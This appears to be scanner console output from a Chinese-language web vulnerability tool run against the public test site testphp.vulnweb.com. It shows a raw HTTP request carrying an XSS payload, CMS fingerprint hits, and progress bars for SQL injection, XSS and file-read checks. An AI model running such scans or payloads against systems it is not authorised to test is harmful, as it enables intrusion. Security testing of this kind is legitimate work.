 ATTACK XSS Attack SUCCESS AND VULN INFO:
GET /listproducts.php?cat=<script>alert(1)</scrip> HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
[ATTACK] 🔥[SUCCESS]CMS检测到以下特征
[ATTACK] 🔥Ecshop
[ATTACK] 🔥ClickHouse
[ATTACK] 🔥Likeshop
ATTACK总进度... 67% 0:00:04
注入漏洞检测... 100% 0:00:00
SQL检测... 100% 0:00:00
SQL POST检测... 100% 0:00:00
SQL HEADER检测... 100% 0:00:00
SQL COOKIE检测... 100% 0:00:00
XSS检测... 100% 0:00:00
XSS POST检测... 100% 0:00:00
File Read检测... 100% 0:00:00
File Read POST检测... 100% 0:00:00
File HEADER检测... 100% 0:00:00
File COOKIE检测... 100% 0:00:00
常归漏洞扫描... 94% 0:00:01
CMS特征对应漏洞扫描... 100% 0:00:00